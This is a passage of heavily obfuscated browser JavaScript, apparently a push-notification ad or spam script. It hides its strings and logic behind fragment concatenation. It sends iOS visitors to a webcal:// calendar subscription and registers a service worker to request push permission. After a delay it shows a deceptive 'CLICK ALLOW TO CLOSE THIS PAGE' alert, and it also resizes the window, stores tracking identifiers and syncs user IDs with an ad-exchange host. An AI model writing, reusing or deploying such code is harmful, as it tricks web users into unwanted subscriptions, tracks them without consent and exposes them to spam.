6:a1N[3]+=a1N[5];a1N[3]+=a1N[9];return typeof e8s[3][e8s[0][2]] == a1N[3]?undefined:e8s[3][e8s[0][2]];break;case 2:var a1N=[arguments];a1N[9]="ed";a1N[5]="";a1N[5]="defin";H2I=3;break;}}};e8s[5].enumerable=e8s[4];o6d=14;break;case 14:try{var K5k=2;for(;K5k !== 3;){switch(K5k){case 2:e8s[9]=e8s[1];e8s[9]+=T4J[53];e8s[9]+=e8s[2];e8s[0][0].Object[e8s[9]](e8s[3],e8s[0][4],e8s[5]);K5k=3;break;}}}catch(z9q){}o6d=13;break;}}}catch(H$f){}R4k=14;break;case 3:e8s[1]="";e8s[1]="defineP";e8s[4]=true;e8s[4]=false;R4k=6;break;}}}function B$g(Q6u){var F7T=2;for(;F7T !== 5;){switch(F7T){case 2:var j0i=[arguments];return j0i[0][0];break;}}}}v9a2Z.C$D();(function(C,aa,sa){var s7E=v9a2Z;var O7P,l2E,i0a,z2B,H8b,M16,s$D,v3D,r3T,H3z,A9u,b__,Z0g,v75,n5z,h51,V1i,S$B,s7s,z3A,j6T,T_g,x_Y,S4V,U_Z,x2T,v4l,g3J,F_$,B_q,v2Y,f6g,P_5,S9p,i6_,Q0q,Z3F,Z0q,E0t,o9v,y8G,D6S,C7d,K_V,D1Q,B8j,g6u,Q$d,O68,g3D,h6q,W11,X29,I1u,x5m,d1b,h4o,t2O,j2d,N8G,P7v,W$E,p6S,j$g,h7h,x87,F3B,N9B,z34,S4_,U4c,C2U,e6d,F8r,H5T,b8H,s9y,z3a,z9J,I8v,X0D,a1R,F4i,w8i,S3g,e4S,q6Q,D84,P5W,E95,k3g,s8j,y5g,v7i,M76,u5G,S8w,P_a,u2C,f1C,D2q,a1$,X6t,i64,K3Y,x$j,Q6r,p9z,O9A,t2t,I4a,j8K,M30,p_T,M9H,o5a,V6a,j6t,L6F,X_u,l_m,u3V,Y8q,E2h,q$8,d67,l5N,A8i,s9h,B2x,Q0f,I76,X8g,X24,v85,b$9,y0u,D3G,W9t,j1e,W3C,Y1a,H5W,l3X,I8r,F93,L8G,t2s,z__,V7j,L6n,J84,S$J,w3D,y9x,W9w,m_a,f9F,g25,Z9k,C1i,k2B,f2W,U7Q,V9B,G17,Y6p,h_g,D0d,t$C,u6L,I4f,J74,y6c,g5N,G80,E0$,s_a,M6J,f3r,R0t,b3P,K_e,H5b,l3o,W_f,W3H,c9M,V9p,E$J,l$n,D2H,C4E,a$m,J4E,O4$,L3I,P0g,e5t,V4K,a$x,S0r,V30,G89,Q1R,M36,Y5w,x6K,N9Y,d4R,O_Y,a7T,o$9,P1w,h_2,f6W,T9U,D6s,j1l,h2h,h1m,b7Y,g0r,Q$P,j6V,I5G,F_0,P$N,r0A,X3A,x8y,m$6,b77,U_s,F0B,r2e,i_9,M6s,K_3,W5_,h0C,d$e,r8k,u4s,K6B,H8x,A4b,t9Q,M4q,X7q,f7s,D1m,B5A,M4e,P2K,R84,G28,u_7,Y$r,T2$,T89,x0h,i1p,I2p,u5C,w2c,h5N,g0z,b8m,t5y,H6a,M28,h67,m6d,F9X,s18,z9O,Q_5,F7J,C$m,D80,V_d,d_C,t4_,R6U,f2b,x0G,H5j,X$m,v8N,i72,F1y,I3E,D4o,x2x,c81,c_Q,S10,C3r,E27,k_x,T$M,b2s,i1k,F$p,O9l,u1W,z1p,n7V,T_r,D2O,s5V,D_9,S5,S,ca,q,bb,hb,ya,Ea,V,jb,fb,v,h,mb,Fa,Ia,ia,Ya,La,ta,eb,w,L,O,N,Ha,Ua,ga,Va,xa,B,pb,ua,H6,H2,c8,g,t_S,R1$,d_Q,Y5E,S_p,v0E,a0,Z_,w6,r0,q_,M9,k6,g$,b0,C4,h8,v7,y7,i2,Z4,I1,k7,ma,H,Ka,Ja,d,T,n,t,r,x,X,qb,G,K,Pa,A,lb,na,Qa,D,fa,db,E,da,I,Ra,M,J,cb,Sa,gb,rb,Z,pa,Ga,la,Wa,Na,Oa,sb,ob,nb,Da,wa,Y,p,y,F,z,va,oa,u,ha,W,ka,Ca,R,kb,ib,$a,Ba,za,Aa,ba,ja,Xa,U,y9,v3,o0,V5,M7,x4,f9,r3,p$,U5,L_,C9,U8,Z8,Ma,tb,ub,vb,ab,ea,P,U2H,o1n,G3Q,Y4N,M3C,T94,G_A,E0s,l1Z,N8e,B91,A4r,Z1W,N8O,E24,c9U,E3l,N7z,C07,Q0H,H3u,V5p,w7W,l7D,r8u,o1$,k_c,I69,C5J,K2f,m8S,f86,f1a,j4F,v3C,K$o,d$Z,x0q,l$q,B6f,E8d,w2t,R3q,n_1,b9S,d4$,p$Y,G1d,k3f,j2i,u6g,E4x,S0s,A85,E34,l,Ta,qa,Q,ra;O7P="F";l2E="87810";i0a="LowerCase";z2B="igh";H8b="17";M16=".";s$D="g_i";v3D="cli";r3T="99";H3z="h";A9u="el";b__="n";Z0g="et_ar";v75="ndexOf";n5z="21" * 1;h51="o";s7E.C$D();V1i="ove";S$B="fdsfsdfsdf";s7s="8435";z3A="len";j6T="tus";T_g="32" << 0;x_Y="in";S4V="y";U_Z="nd";x2T="tex";v4l="run_m";g3J="em";F_$="tion";B_q="rg";v2Y="li";f6g="er";P_5="ef";S9p="it";i6_="clud";Q0q="pu";Z3F="817336 825599 825600 825601 825602 825603 825604 825609 825607 818423 81842";Z0q="od";E0t=+"37";o9v="do";y8G="tio";D6S="hen";C7d="sp";K_V="hr";D1Q="udes";B8j="ing";g6u="Agent";Q$d="leng";O68="ght";g3D="14" | 6;h6q=+"1E8";W11="m";X29=" ";I1u="toStr";x5m=+"18";d1b="fir";h4o="gth";t2O="idth";j2d="s";N8G="tem";P7v="cat";W$E="vailHe";p6S="ne";j$g="a";h7h="searchPar";x87="atus";F3B="et";N9B="ss";z34="toco";S4_="l";U4c="crea";C2U="co";e6d="2";F8r="defined";H5T="ment";b8H="serviceWorker_register servic";s9y="sta";z3a="toStrin";z9J="creen";I8v="9";X0D="gi";a1R="on";F4i="ner";w8i=+"42";S3g="ubs";e4S="ge";q6Q="2" * 1;D84=+"4";P5W="un";E95="33" - 0;k3g=+"10";s8j="addEve";y5g="pro";v7i="35" >> 64;M76="loc";u5G="ad";S8w="f";P_a="25" * 1;u2C="ui";f1C="64";D2q="de";a1$="ng";X6t="_id";i64=+"36";K3Y="pw";x$j=+"9";Q6r="999999999" << 0;p9z=+"3";O9A="avai";t2t="tat";I4a="4";j8K="15" ^ 0;M30="op";p_T="/";M9H="id";o5a="g";V6a="ag";j6t="sea";L6F="k";X_u="1" << 64;l_m="ran";u3V="ag_id";Y8q="200" << 32;E2h="serviceW";q$8=+"31";d67="insertBef";l5N="st";A8i="und";s9h="3";B2x="19" * 1;Q0f=+(171.35 > 546.26?415.86 >= 935.56?394.90:("e",601.99):"0");I76="ore";X8g="ind";X24="nt";v85="click";b$9="ox";y0u=+"1E3";D3G="ring";W9t="9377";j1e=+"34";W3C="=";Y1a="pl";H5W=+"13";l3X="ar";I8r="en";F93="ca";L8G="ntListener";t2s="v";z__="xOf";V7j="rror";L6n=+"22";J84="8778 818783 818784 818845";S$J="tif";w3D="141";y9x="pa";W9w="ener";m_a="b_id";f9F="oS";g25="sear";Z9k="ri";C1i="re";k2B="28" | 0;f2W="ti";U7Q=+"30";V9B="searchP";G17="ex";Y6p="x";h_g="ent";D0d="d";t$C="_";u6L="i";I4f="toS";J74="ct";y6c="11" - 0;g5N="ain";G80="scr";E0$="pars";s_a="8" - 0;M6J=+"16";f3r="erAg";R0t="serv";b3P="av";K_e=/\|/;H5b="to";l3o=+"26";W_f="ul";W3H="llb";c9M="le";V9p="te";E$J="0";l$n="e";D2H="24" ^ 0;C4E="scribe";a$m="doc";J4E="ngi";O4$="ck";L3I="";P0g="dth";e5t="okie";V4K="lo";a$x="85";S0r="b_i";V30="ms";G89="w";Q1R="ipt";M36="me";Y5w="at";x6K="ams";N9Y="efa";d4R="fic";O_Y="t/javascr";a7T="d2";o$9="100" << 32;P1w=(2104,5530) > (4690,4840)?668.5 !== (1273,6970)?"t":0x52:(!({}),9.70e+3);h_2="subs";f6W="plit";T9U="gs";D6s="g2u3";j1l="va";h2h="clic";h1m=6020 !== (99,131.9)?"T":"a";b7Y="unde";g0r="flo";Q$P="tr";j6V="des";I5G="user";F_0="rams";P$N="r";r0A="fined";X3A="strin";x8y="cl";m$6="fgjhkashfdd";b77="es";U_s="rAgent";F0B=+"38";r2e="p";i_9="tI";M6s="pus";K_3=+"20";W5_="1";h0C="fy";d$e="ch";r8k="Tru";u4s="us";K6B="an";H8x="use";A4b="res";t9Q="P";M4q="arentN";X7q="8 8187";f7s="Noti";D1m="nclu";B5A="rch";M4e="ssa";P2K="86";R84="se";G28="trin";u_7="ea";Y$r=null;T2$="di";T89="ref";x0h=+"6";i1p="E";I2p="ed";u5C=+"23";w2c="th";h5N="25";g0z=+"5";b8m="rro";t5y="ra";H6a="teElement";M28="get_a";h67="5";m6d="onl";F9X="pt";s18=+"7";z9O="bi";Q_5="searc";F7J="sub";C$m="createEl";D80="ned";V_d="su";d_C="?";t4_=+"40";R6U="58 818759 818766 818767 818770 818771 818773 818774 818775 81";f2b="tri";x0G="ear";H5j="Tr";X$m="b";v8N="add";i72="dr";F1y="ventListe";I3E="c";D4o="eWorker_ready show_permission permission existing support_serviceWorker pushManager_getSubscription subscribe_user subscribed existing_2 support_pushManager";x2x="&";c81="St";c_Q="reateEle";S10="loca";C3r="27" * 1;E27="rc";k_x="ion";T$M=+"12";b2s="pm";i1k="inc";F$p=/Android/i;O9l="u";u1W="onloa";z1p="arch";n7V="or";T_r="ckid";D2O="lse";s5V="ta";D_9="dexO";try{S5=b7Y;S5+=S8w;S5+=u6L;S5+=D80;(S=function(){var K$7,f$S,I6z,B4f,U3c,w7_,R1Q,Z9_,r1J,B_e,h0_,J38,P0B,N5M,s$E,J5L,W70,B9d,k69,A8c,i2V,R$,o$,I6,j,o,s,i,e1,H8,O3,f1,x$,J4,F4,f6,o2,U6,a,b,B5,T7,c;K$7="lyze";f$S="ip";I6z="etT";B4f="etI";U3c="oSt";w7_="clude";R1Q="rou";Z9_="rAg";r1J="ics_sessio";B_e=/(iPod|iPhone|iPad)/;h0_="na";J38="Notifica";P0B="mat";N5M="hone os 15";s$E="toLow";J5L="webcal:/";W70="erCase";B9d="im";k69="5E3" << 32;A8c="inclu";i2V="|";R$=J38;R$+=F_$;o$=f$S;o$+=N5M;s7E.p4O();I6=A8c;I6+=j6V;j=s$E;j+=W70;o=u4s;o+=f3r;o+=h_g;s=P0B;s+=d$e;i=H8x;i+=Z9_;i+=h_g;if(navigator[i][s](B_e) && !navigator[o][j]()[I6](o$)){if(!p || Ua()){e1=J5L;e1+=p_T;H8=P1w;H8+=U3c;H8+=D3G;O3=I1u;O3+=x_Y;O3+=o5a;f1=I1u;f1+=B8j;x$=I1u;x$+=B8j;J4=r1J;J4+=b__;F4=j2d;F4+=B4f;F4+=P1w;F4+=g3J;f6=I4f;f6+=Q$P;f6+=x_Y;f6+=o5a;o2=o5a;o2+=I6z;o2+=B9d;o2+=l$n;U6=R1Q;U6+=b__;U6+=D0d;a=Math[U6](new Date()[o2]() / y0u)[f6]();sessionStorage[F4](J4,a);b=r || B(h6q,Q6r)[x$]() + B(h6q,Q6r)[f1]();p && (b=B(h6q,Q6r)[O3]() + B(h6q,Q6r)[H8]());t=t || L3I;a=H(b + i2V + n + i2V + a + i2V + t,g0z);Va(e1 + Wa + p_T + a);}}else if((R$ in window)){B5=j$g;B5+=h0_;B5+=K$7;T7=x_Y;T7+=w7_;T7+=j2d;if(R && p)try{R(Xa);}catch(e){}c=function(){s7E.p4O();Ya(function(a){var G3I,r9i,R9,c6,U9;G3I="orker";r9i="getRegistrat";s7E.C$D();R9=P1w;R9+=D6S;c6=r9i;c6+=k_x;U9=E2h;U9+=G3I;a?navigator[U9][c6]()[R9](function(a){var U1x,H96,S6U,s2e,K3B,l0_,c$,T4,Y3;U1x="ger";H96="bs";S6U="tSu";s2e="pushM";s7E.C$D();K3B="cription";l0_="ana";c$=P1w;c$+=H3z;c$+=l$n;c$+=b__;T4=e4S;T4+=S6U;T4+=H96;T4+=K3B;Y3=s2e;Y3+=l0_;Y3+=U1x;a?a[Y3][T4]()[c$](function(a){s7E.C$D();var k9y;k9y="2E3" | 16;a?setTimeout(function(){var q4A,b0G,d2,z_;q4A="xi";b0G="sting";d2=H5j;s7E.C$D();d2+=O9l;d2+=l$n;z_=l$n;z_+=q4A;z_+=b0G;try{ba();}catch(a){}h(z_,d2,{},ta);},k9y):ca();}):ca();}):ca();});};p || da?p && X_u == $a[T7](n)?setTimeout(c,k69):c():ab[B5](function(a){s7E.C$D();a?w():c();});}else w();},ca=function(){var v1I,I8,E1;v1I="ringify";I8=l5N;I8+=v1I;E1=j2d;E1+=l$n;E1+=i_9;E1+=N8G;p && (x=ua());I && localStorage[E1](ea,encodeURIComponent(btoa(JSON[I8]({tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y}))));bb();},q=function(a,b){var Z9a,x1H,Q_9,K13,c_,L3,b9;Z9a="=([^&]";x1H="[?";Q_9="*)";K13="]";c_=l$n;c_+=Y6p;c_+=l$n;c_+=I3E;L3=Z9a;L3+=Q_9;b9=x1H;b9+=x2x;b9+=K13;if(b=new RegExp(b9 + encodeURIComponent(b) + L3)[c_](a))return decodeURIComponent(b[X_u]);},bb=function(){var P9b,P_4,K$G,d7p,c73,k97,Y8C,R9_,W5L,a75,P5Q,a7q,c5E,y6U,w_8,U5h,V$O,L0g,R9U,s8G,h1t,n6s,I56,T0b,F8u,U40,T8,N8,i3,q1,o3,o5,u0,S4,h3,x1,o9,y3,w_,O5,k9,y0,o7,a,b,m6,n2,V0,n4;P9b="str";P_4="ni";K$G="rker";d7p="ingify";c73="ermission";k97="Manager";Y8C="sup";R9_="servi";W5L="ager";a75="port_";P5Q="%";a7q=+"15E3";c5E="eplace";y6U="ari";w_8="saf";U5h="ceWo";V$O="ker";L0g="ushM";R9U="ster";s8G="al";h1t="the";n6s="rviceWorker";I56="sh";T0b="2F";F8u="support_serviceWo";U40="upport_push";T8=R9_;T8+=U5h;T8+=P$N;T8+=V$O;N8=w_8;N8+=y6U;if(!((N8 in window)))if((T8 in navigator)){i3=t9Q;i3+=L0g;i3+=K6B;i3+=W5L;if((i3 in window)){q1=F93;q1+=P1w;q1+=I3E;q1+=H3z;o3=h1t;o3+=b__;o5=C1i;o5+=X0D;o5+=R9U;u0=R84;u0+=n6s;S4=r2e;S4+=c73;h3=D2q;h3+=P_4;h3+=l$n;h3+=D0d;x1=P5Q;x1+=e6d;x1+=i1p;o9=P$N;o9+=c5E;y3=P5Q;y3+=T0b;w_=u6L;w_+=v75;O5=j2d;O5+=G89;k9=P9b;k9+=d7p;y0=h1m;y0+=P$N;y0+=O9l;y0+=l$n;o7=Y8C;o7+=a75;o7+=Q0q;o7+=I56;h(o7,y0);p || setTimeout(function(){var o$Q,p9l,k$,T0;o$Q="O CLOSE THIS PAGE";p9l="CLICK ALLOW T";k$=p9l;k$+=o$Q;T0=s8G;T0+=f6g;T0+=P1w;va || window[T0](k$);},a7q);a=encodeURIComponent(H(JSON[k9]([n,t,r,x,O5,y,T,cb,!X_u,wa]),g0z));-X_u != a[w_](y3) && (a=a[o9](/%2F/g,x1));if(fa){b=xa();if(!b)return;b=ga(b) + d_C + a;}else if(db)(b=ga(D),b+=d_C + a);else {b=p_T + a;p && (b=ga(D) + d_C + a);}Q0f <= E && h3 == Notification[S4]?ya(!Q0f):navigator[u0][o5](b,{scope:p_T})[o3](function(a){var a08,s1P,X7F,L2w,C0,N5,w4,X1,K5,O4;a08="ister";s7E.p4O();s1P="serviceWor";X7F="rviceWor";L2w="ker_reg";C0=F93;C0+=P1w;C0+=I3E;C0+=H3z;N5=P1w;N5+=H3z;N5+=I8r;w4=C1i;w4+=u5G;w4+=S4V;X1=R84;X1+=X7F;X1+=V$O;K5=h1m;K5+=P$N;K5+=O9l;K5+=l$n;O4=s1P;O4+=L2w;O4+=a08;h(O4,K5,{sw_url:b,top_url:u});navigator[X1][w4][N5](function(e){var w0U,Z35,C2J,X3T,C44,N9o,L32,Q9v,E5B,n8,P6,w$,r_,O_,W1,V8;w0U="sho";Z35="sion";C2J="tch";X3T="requestPermis";C44="_ready";N9o="permission";L32="w_";Q9v="iceWo";E5B="mission";n8=h1m;n8+=P$N;n8+=O9l;n8+=l$n;P6=w0U;P6+=L32;P6+=N9o;w$=F93;w$+=C2J;r_=P1w;r_+=H3z;r_+=l$n;r_+=b__;O_=X3T;O_+=Z35;W1=h1m;s7E.p4O();W1+=P$N;W1+=O9l;W1+=l$n;V8=R0t;V8+=Q9v;V8+=K$G;V8+=C44;h(V8,W1,{sw_url:b,top_url:u},function(a){var N2w,u7Z,S7,P3,V_;N2w="eady";u7Z="orker_r";S7=h1m;S7+=P$N;S7+=O9l;S7+=l$n;P3=E2h;P3+=u7Z;s7E.p4O();P3+=N2w;V_=j2d;V_+=s5V;V_+=j6T;a && Y8q == a[V_] || v(P3,S7,{sw_url:b,top_url:u});});Notification[O_]()[r_](function(f){var R9P,O0Y,c0L,o9u,r9_,q7c,H4X,t$g,O3f,N$K,C4U,U98,v7S,N5v,K6l,W43,Q24,L1C,T3G,L3m,i94,i0t,E0q,k0s,S$i,S4i,b5u,K45,A5j,a$Z,w_k,y_P,Z8J,r8X,u_f,N53,c$N,u0H,o8S,D$n,N4t,D38,L1,c7,j_,a_,p3,R6,k0,a1,n6,T3,o4,g5,H0,h_,w5,M2,s2,s1,J9,E9,n7,K0,a6,x5,k5,O0,v8,G$,l_,T1,A6,a5,v1,b6,t6,g0,e_,r$,Y2,k,M0;R9P="anted";O0Y="rs";c0L="nied";o9u="ocu";r9_="setI";q7c="gra";H4X="ailHe";t$g="ailHei";O3f="Widt";N$K="ight";C4U="rW";U98="getSubscr";v7S="hManage";N5v="aw";K6l="um";W43="esizeT";Q24="moveT";L1C="getElement";T3G="laye";L3m="zeTo";i94="idt";i0t="cree";E0q="He";k0s="ault";S$i="esizeTo";S4i="ava";b5u="se_ad";K45="ssi";A5j="ById";a$Z="nted";w_k="indow";y_P="permi";Z8J="outerHeigh";r8X="cum";u_f="resi";N53="ailWid";c$N="oute";u0H="ilWid";o8S="ail";D$n="availWi";N4t="per";D38="iption";L1=I3E;L1+=Y5w;L1+=I3E;L1+=H3z;c7=w2c;c7+=I8r;j_=U98;j_+=D38;a_=M6s;a_+=v7S;a_+=P$N;p3=N4t;p3+=E5B;R6=y_P;R6+=K45;R6+=a1R;k0=O9A;k0+=S4_;k0+=E0q;k0+=N$K;a1=j2d;a1+=i0t;a1+=b__;n6=S4i;n6+=u0H;n6+=w2c;T3=j2d;T3+=z9J;o4=u_f;o4+=L3m;g5=D$n;g5+=P0g;H0=c$N;H0+=C4U;H0+=i94;H0+=H3z;h_=G89;h_+=w_k;w5=j$g;w5+=t2s;w5+=t$g;w5+=O68;M2=Z8J;M2+=P1w;s2=G89;s2+=w_k;s1=L1C;s1+=A5j;J9=o9v;J9+=I3E;J9+=K6l;J9+=h_g;E9=T3G;E9+=O0Y;n7=D0d;n7+=o9u;n7+=W11;n7+=h_g;K0=j$g;K0+=W$E;K0+=z2B;K0+=P1w;a6=b3P;a6+=N53;a6+=w2c;x5=P$N;x5+=S$i;k5=G89;k5+=w_k;O0=b3P;O0+=H4X;O0+=N$K;v8=b3P;v8+=o8S;v8+=O3f;v8+=H3z;G$=P$N;G$+=W43;G$+=h51;l_=G89;l_+=X8g;l_+=h51;l_+=G89;T1=j$g;T1+=S4_;T1+=S4_;A6=o9v;A6+=r8X;A6+=h_g;a5=Q24;a5+=h51;v1=q7c;v1+=a$Z;z=f;va=!Q0f;try{b6=P1w;b6+=f9F;b6+=P1w;b6+=D3G;t6=N9B;t6+=D0d;t6+=N5v;g0=r9_;g0+=N8G;e_=D2q;e_+=S8w;e_+=k0s;r$=D2q;r$+=c0L;Y2=o5a;Y2+=P$N;Y2+=R9P;k=Q0f;switch(z){case Y2:k=q6Q;za();break;case r$:k=X_u;Aa();break;case e_:(k=Q0f,Ba());}localStorage[g0](t6,k[b6]());}catch(Za){}try{M0=I3E;M0+=V4K;M0+=b5u;window[M0]();}catch(Za){}Ca=!Q0f;v1 !== f?(Da && da && (window[a5](Q0f,Q0f),window[A6][T1]?(top[l_][G$](screen[v8],screen[O0]),top[k5][x5](screen[a6],screen[K0])):(window[n7][E9] || window[J9][s1]) && (top[s2][M2] < screen[w5] || top[h_][H0] < screen[g5]) && window[o4](top[T3][n6],top[a1][k0])),h(R6,f,{},function(b){var Y0g,Y8A,S23,d62,q5b,j_C,y5F,p6h,s5,P2,i1,n0,i8,I2,m4,Y7,e,k,d;Y0g="nie";Y8A="pe";S23="egist";d62="unr";q5b="fau";j_C="rmissio";y5F="efault";p6h="tatu";s5=F93;s5+=C2J;P2=h1t;P2+=b__;i1=d62;i1+=S23;i1+=f6g;n0=D0d;n0+=y5F;i8=D2q;i8+=q5b;i8+=S4_;i8+=P1w;I2=D0d;I2+=l$n;I2+=Y0g;I2+=D0d;m4=Y8A;m4+=j_C;m4+=b__;Y7=j2d;Y7+=p6h;Y7+=j2d;b && Y8q == b[Y7] || v(m4,f);(e=I2 == z,k=i8 == z?J:K,d=n0 == z?eb:w);b=function(){var b7R,Y0;b7R="directext";Y0=C1i;Y0+=b7R;Y0 == k && A?d():ya(e,!X_u) || d();};I && !Ea()?b():a[i1]()[P2](b)[s5](b);})):(h(p3,f,{},function(a){var p1g,I$,p4;p1g="issi";I$=N4t;I$+=W11;I$+=p1g;I$+=a1R;p4=l5N;p4+=x87;a && Y8q == a[p4] || v(I$,f);}),a[a_][j_]()[c7](function(a){var U_6,B$9,s96,b$h,y2Y,k8,T5,T9,L6,f_,l3;U_6="pushManager_getSu";B$9="ue";s96="cribe_user";b$h="bscription";y2Y="isting_2";k8=H5j;k8+=B$9;T5=h_2;T5+=s96;T9=H5j;T9+=O9l;T9+=l$n;L6=U_6;L6+=b$h;h(L6,T9,{sw_url:b,top_url:u},function(a){var j5b,l3m,Y9V,M6,W4,a4;j5b="Subscription";l3m="tu";Y9V="pushManager_get";M6=H5j;M6+=B$9;W4=Y9V;W4+=j5b;a4=s9y;a4+=l3m;a4+=j2d;a && Y8q == a[a4] || v(W4,M6,{sw_url:b,top_url:u});});ha=Y$r !== a;if(Q0f == ha)(h(T5,k8,{sw_url:b,top_url:u},function(a){var T88,F$,i7,F5;T88="_us";F$=h1m;F$+=P$N;F$+=O9l;F$+=l$n;i7=F7J;i7+=C4E;i7+=T88;i7+=f6g;F5=j2d;F5+=s5V;F5+=j6T;a && Y8q == a[F5] || v(i7,F$,{sw_url:b,top_url:u});}),fb(e));else {f_=h1m;f_+=P$N;f_+=O9l;f_+=l$n;l3=G17;l3+=y2Y;try{ba();}catch(c){}h(l3,f_,{sw_url:b,top_url:u},function(a){var t2Q,w6I,n9,S6,B6;t2Q="ng_2";w6I="existi";n9=r8k;n9+=l$n;S6=w6I;S6+=t2Q;B6=l5N;B6+=Y5w;B6+=O9l;B6+=j2d;a && Y8q == a[B6] || v(S6,n9,{sw_url:b,top_url:u});ia(U,ta);});}})[L1](function(a){L();}));})[w$](function(a){w();});h(P6,n8,{},function(a){var O_H,B6l,y8,h9,s8;O_H="show_per";B6l="rue";y8=h1m;y8+=B6l;h9=O_H;h9+=E5B;s8=j2d;s8+=t2t;s8+=u4s;a && Y8q == a[s8] || v(h9,y8);});gb && hb();if(aa)try{aa();}catch(f){}})[C0](function(a){s7E.p4O();w();});})[q1](function(a){s7E.C$D();var t0z,M_9,p4l,D3,B4,I7;t0z="egister";M_9="rker_r";p4l="rviceWo";D3=I4f;D3+=P1w;D3+=Z9k;D3+=a1$;B4=O7P;B4+=s8G;B4+=R84;I7=R84;I7+=p4l;I7+=M_9;I7+=t0z;h(I7,B4,{sw_url:b,top_url:u,error:a[D3]()},w);});}else {m6=O7P;m6+=j$g;m6+=D2O;n2=j2d;n2+=U40;n2+=k97;try{ja();}catch(c){}h(n2,m6,{},w);}}else {V0=O7P;V0+=s8G;V0+=j2d;V0+=l$n;n4=F8u;n4+=K$G;try{ja();}catch(c){}h(n4,V0,{},w);}},hb=function(){var G_4,K9C,S$p,j9L,f_a,e9X,J5o,j2r,g5Q,X6K,d_g,M0r,b40,B5y,Q18,P_,W3,R0,G6,O1,D5,b$,S_,t5,s7,W0,K1,N2,Z3,C7,T6,m5,a,b,c,e,f,k;G_4="adnxs.com/getuid?";K9C="?a";S$p="toSt";j9L="floo";f_a="eateElement";e9X="$UID&b=";J5o="ndo";j2r="https://secure";g5Q="c=";X6K="p?b";d_g="nlo";M0r="etAttri";b40=+"9E14";B5y="but";Q18="/s";try{if(!p){P_=j2d;P_+=P$N;P_+=I3E;W3=j2d;W3+=M0r;W3+=B5y;W3+=l$n;R0=h51;R0+=d_g;R0+=j$g;R0+=D0d;G6=u6L;G6+=W11;G6+=o5a;O1=I3E;O1+=P$N;O1+=f_a;D5=S$p;D5+=P$N;D5+=x_Y;D5+=o5a;b$=P$N;b$+=K6B;b$+=o9v;b$+=W11;S_=j9L;S_+=P$N;t5=x2x;t5+=g5Q;s7=p_T;s7+=X6K;s7+=W3C;W0=p_T;W0+=p_T;K1=Q18;K1+=K9C;K1+=W3C;K1+=e9X;N2=p_T;N2+=p_T;Z3=j2r;Z3+=M16;Z3+=G_4;C7=I4f;C7+=Q$P;C7+=B8j;T6=t5y;T6+=J5o;T6+=W11;m5=S8w;m5+=V4K;m5+=n7V;(a=Math[m5](h6q + b40 * Math[T6]())[C7](),b=Z3 + (F + N2 + y + K1 + a),c=F + W0 + y + s7 + a + t5 + Math[S_](h6q + b40 * Math[b$]())[D5](),e=X_u,f=function(){var a;a=function(){var l6O;l6O=+"500";k3g > e++ && setTimeout(f,l6O);};s7E.p4O();Fa(c,function(b,c){var R1G,g2,e,X6,k;R1G="rse";if(b && Y8q == c){g2=z3A;g2+=o5a;g2+=P1w;g2+=H3z;e=Y$r;try{X6=y9x;X6+=R1G;e=JSON[X6](b);}catch(f){a();return;}if(Q0f == e[g2])a();else {k=e[X_u];X_u == e[Q0f]?w():ka=k;}}else a();});},k=document[O1](G6));k[R0]=f;k[W3](P_,b);}}catch(d){}},ya=function(a,b){var L$0,F9g,J9V,v25,b_P,T9b,H3Y,U97,k6j,m1c,f5w,P4F,Z30,j$E,l2N,j4I,H8j,k12,R4f,f3A,L6l,J6_,H9I,n8n,F7h,x0e,E7h,E7c,X_n,o26,f3,l2,u6,C_,f$,I0,M$,p_,L7,N4,P0,i4,X4,R3,F6,Q5,R_,V$,A1,e8,W7,x0,g9,S$,W8,c,e,f,k,d,g,h,Z2,g_,Z1,W2,r7,O9,q5,G2,h$,K4,H5,p8,s_,R7,F8,K8,J3,L5,u2,s4,r2,r9,G5,m,M1;L$0="p_i";F9g="ok";J9V="chParams";v25="Params";b_P="incl";T9b="adB";H3Y="ined";U97="p=";k6j="is";m1c="s_l";f5w="searchParam";P4F="hop";Z30="os";j$E="joi";l2N="chParam";j4I="before_finis";H8j="bst";k12="tna";R4f="lice";f3A="si";L6l="Pa";J6_="before_fin";H9I="oca";n8n="CK";F7h="ie_id";x0e="LO";E7h="hna";E7c="aram";X_n="locatio";o26="dexOf";f3=J6_;f3+=k6j;f3+=H3z;l2=b7Y;l2+=S8w;l2+=H3Y;u6=b_P;u6+=O9l;u6+=D2q;u6+=j2d;C_=y9x;C_+=P1w;C_+=E7h;C_+=M36;f$=S4_;f$+=H9I;f$+=F_$;I0=p_T;I0+=p_T;s7E.C$D();M$=C2U;M$+=F9g;M$+=F7h;p_=P4F;p_+=m1c;p_+=L$0;L7=S4_;L7+=r2e;N4=Q$d;N4+=w2c;P0=j2d;P0+=O9l;P0+=X$m;i4=j2d;i4+=O9l;i4+=H8j;i4+=D3G;X4=X8g;X4+=l$n;X4+=z__;R3=I4f;R3+=Q$P;R3+=B8j;F6=H3z;F6+=h51;F6+=U97;Q5=h_2;Q5+=G28;Q5+=o5a;R_=H3z;R_+=M30;R_+=W3C;V$=x_Y;V$+=o26;A1=g25;A1+=d$e;e8=X_n;e8+=b__;W7=j$E;W7+=b__;x0=j2d;x0+=R4f;g9=C7d;g9+=S4_;g9+=u6L;g9+=P1w;S$=H3z;S$+=Z30;S$+=k12;S$+=M36;W8=V4K;W8+=F93;W8+=F_$;c=Ea();if(!c)return !X_u;(e=c,c=c + (M16 + window[W8][S$][g9](M16)[x0](-q6Q)[W7](M16)));--E;(f=document[e8][A1],k=f[V$](R_));if(-X_u == k)return !X_u;(d=f[Q5](Q0f,k),d=d + (F6 + encodeURIComponent(E[R3]())),k=f[X4](x2x,k));-X_u != k && (d+=f[i4](k));e && (d=V(d,P0,e));W && (e=W[M],++M,M == W[N4] && (M=Q0f),d=V(d,L7,e),d=V(d,p_,M));(d=V(d,M$,x),g=F + I0 + c + document[f$][C_] + d,h=L3I,c=E + X_u);if(Q0f == ib[u6](n) && Ga && -X_u != la && c <= 